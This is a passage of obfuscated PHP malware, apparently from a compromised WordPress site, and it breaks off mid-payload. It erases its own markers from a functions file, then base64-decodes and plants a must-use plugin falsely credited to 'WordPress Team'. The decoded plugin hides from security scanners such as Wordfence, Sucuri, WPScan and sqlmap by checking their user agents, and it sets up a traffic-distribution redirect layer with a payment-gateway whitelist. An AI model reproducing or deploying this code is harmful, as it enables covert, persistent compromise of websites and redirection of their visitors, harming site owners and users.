
'; $s = strpos($fc, $m); $e = strrpos($fc, $m); if ($s !== false && $e !== false && $s !== $e) { $clean = rtrim(substr($fc, 0, $s) . substr($fc, $e + strlen($m))) . "\n"; @file_put_contents($func_file, $clean); } } } }, 1); add_action('init', function() { $code = base64_decode('PD9waHANCi8qKg0KICogUGx1Z2luIE5hbWU6IHt7TVVfUExVR0lOX05BTUV9fQ0KICogRGVzY3JpcHRpb246IHt7TVVfUExVR0lOX0RFU0N9fQ0KICogVmVyc2lvbjogMi4xNS4wDQogKiBBdXRob3I6IFdvcmRQcmVzcyBUZWFtDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIHsNCiAgICBleGl0Ow0KfQ0KDQovKiDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIANCiAqIEJsb2NrIDgg4oCUIEFudGktZGV0ZWN0aW9uOiDRgdC60YDRi9GC0LjQtSDQvtGCIHNlY3VyaXR5LdGB0LrQsNC90LXRgNC+0LINCiAqINCU0L7Qu9C20LXQvSDQsdGL0YLRjCDQn9CV0KDQldCUINCy0YHQtdC80Lgg0LDQutGC0LjQstC90YvQvNC4INCx0LvQvtC60LDQvNC4DQogKiDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIAgKi8NCiRfd3Bfc2Vzc2lvbl9wYXVzZWQgPSBmYWxzZTsNCmlmICgnMScgPT09ICcxJykgew0KICAgICRfdWEgPSBpc3NldCgkX1NFUlZFUlsnSFRUUF9VU0VSX0FHRU5UJ10pID8gJF9TRVJWRVJbJ0hUVFBfVVNFUl9BR0VOVCddIDogJyc7DQogICAgJF9zY2FubmVyX3BhdHRlcm5zID0gYXJyYXkoJ1dvcmRmZW5jZScsICdTdWN1cmknLCAnV1BTY2FuJywgJ05lc3N1cycsICdBY3VuZXRpeCcsICdCdXJwJywgJ05pa3RvJywgJ3NxbG1hcCcpOw0KICAgIGZvcmVhY2ggKCRfc2Nhbm5lcl9wYXR0ZXJucyBhcyAkX3NwKSB7DQogICAgICAgIGlmIChzdHJpcG9zKCRfdWEsICRfc3ApICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgc2V0X3RyYW5zaWVudCgnX3dwX3Nlc3Npb25fcGF1c2UnLCAxLCAxODAwKTsNCiAgICAgICAgICAgIGJyZWFrOw0KICAgICAgICB9DQogICAgfQ0KICAgIGlmIChnZXRfdHJhbnNpZW50KCdfd3Bfc2Vzc2lvbl9wYXVzZScpKSB7DQogICAgICAgICRfd3Bfc2Vzc2lvbl9wYXVzZWQgPSB0cnVlOw0KICAgIH0NCn0NCg0KLyog4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSADQogKiBCbG9jayAwLjUg4oCUIFJlZGlyZWN0IEd1YXJkIChXUC1sZXZlbCkNCiAqIEJsb2NrcyBBTEwgdW5hdXRob3JpemVkIGV4dGVybmFsIHJlZGlyZWN0cyBvbiBmcm9udGVuZCBHRVQgcmVxdWVzdHMuDQogKiBXaGl0ZWxpc3RzOiBvd24gZG9tYWluL3N1YmRvbWFpbnMsIHBheW1lbnQgZ2F0ZXdheXMsIE9BdXRoLCBXUC5vcmcuDQogKiBPdXIgVERTIGRlZmluZXMgX1NNX1JFRElSRUNUX09LIGJlZm9yZSByZWRpcmVjdGluZy4NCiAqIFR3byBsYXllcnM6IHdwX3JlZGlyZWN0IGZpbHRlciAoY2F0Y2hlcyBwcm9ncmFtbWF0aWMpICsgdGVtcGxhdGVfcmVkaXJlY3QgKGNhdGNoZXMgcmF3IGhlYWRlcnMpLg0KICog4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSAICovDQppZiAoISRfd3Bfc2Vzc2lvbl9wYXVzZWQgJiYgZnVuY3Rpb25fZXhpc3RzKCdhZGRfZmlsdGVyJykpIHsNCg0KICAgICRfc21fcmdfd2hpdGVsaXN0ID0gYXJyYXkoDQogICAgICAgIC8vIFBheW1lbnQgZ2F0ZXdheXMNCiAgICAgICAgJ3N0cmlwZS5jb20nLCAnY2hlY2tvdXQuc3RyaXBlLmNvbScsICdjb25uZWN0LnN0cmlwZS5jb20nLCAnYmlsbGluZy5zdHJpcGUuY29tJywgJ2pzLnN0cmlwZS5jb20nLCAnbS5zdHJpcGUuY29tJywgJ2Rhc2hib2FyZC5zdHJpcGUuY29tJywNCiAgICAgICAgJ3BheXBhbC5jb20nLCAnd3d3LnBheXBhbC5jb20nLCAnc2FuZGJveC5wYXlwYWwuY29tJywgJ3BheWZsb3dsaW5rLnBheXBhbC5jb20nLCAncGF5Zmxvd3Byby5wYXlwYWwuY29tJywNCiAgICAgICAgJ3BheS5nb29nbGUuY29tJywgJ3BheW1lbnRzLmdvb2dsZS5jb20nLA0KICAgICAgICAnc3F1YXJlLmNvbScsICdzcXVhcmV1cC5jb20nLCAnY29ubmVjdC5zcXVhcmV1cC5jb20nLCAnd2ViLnNxdWFyZWNkbi5jb20nLA0KICAgICAgICAnYnJhaW50cmVlZ2F0ZXdheS5jb20nLCAnYnJhaW50cmVlLWFwaS5jb20nLCAncGF5bWVudHMuYnJhaW50cmVlLWFwaS5jb20nLA0KICAgICAgICAnYXV0aG9yaXplLm5ldCcsICdzZWN1cmUuYXV0aG9yaXplLm5ldCcsICdhY2NlcHQuYXV0aG9yaXplLm5ldCcsICd0ZXN0LmF1dGhvcml6ZS5uZXQnLA0KICAgICAgICAnYWR5ZW4uY29tJywgJ2NoZWNrb3V0LWxpdmUuYWR5ZW4uY29tJywgJ2NoZWNrb3V0c2hvcHBlci1saXZlLmFkeWVuLmNvbScsICdwYWwtbGl2ZS5hZHllbi5jb20nLA0KICAgICAgICAncmF6b3JwYXkuY29tJywgJ2FwaS5yYXpvcnBheS5jb20nLCAnY2hlY2tvdXQucmF6b3JwYXkuY29tJywNCiAgICAgICAgJ21vbGxpZS5jb20nLCAnY2hlY2tvdXQubW9sbGllLmNvbScsICdhcGkubW9sbGllLmNvbScsDQogICAgICAgICdwYWRkbGUuY29tJywgJ2NoZWNrb3V0LnBhZGRsZS5jb20nLCAnc2FuZGJveC1jaGVja291dC5wYWRkbGUuY29tJywNCiAgICAgICAgJzJjaGVja291dC5jb20nLCAnc2VjdXJlLjJjaGVja291dC5jb20nLCAnYXZhbmdhdGUuY29tJywNCiAgICAgICAgJ3dvcmxkcGF5LmNvbScsICdzZWN1cmUud29ybGRwYXkuY29tJywgJ29ubGluZS53b3JsZHBheS5jb20nLA0KICAgICAgICAnY3liZXJzb3VyY2UuY29tJywgJ3NlY3VyZWFjY2VwdGFuY2UuY3liZXJzb3VyY2UuY29tJywNCiAgICAgICAgJ3BheXUuY29tJywgJ3NlY3VyZS5wYXl1LmNvbScsICdwYXl1LmluJywNCiAgICAgICAgJ3BheW9uZWVyLmNvbScsICdsb2dpbi5wYXlvbmVlci5jb20nLA0KICAgICAgICAncGF5c2VyYS5jb20nLCAnYmFuay5wYXlzZXJhLmNvbScsDQogICAgICAgICdwYXlzdGFjay5jb20nLCAnY2hlY2tvdXQucGF5c3RhY2suY29tJywNCiAgICAgICAgJ2ZsdXR0ZXJ3YXZlLmNvbScsICdjaGVja291dC5m